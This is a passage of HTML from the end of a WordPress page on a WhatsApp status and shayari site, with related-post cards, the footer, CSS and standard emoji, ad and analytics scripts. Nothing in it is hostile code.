          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 05:20:42 -->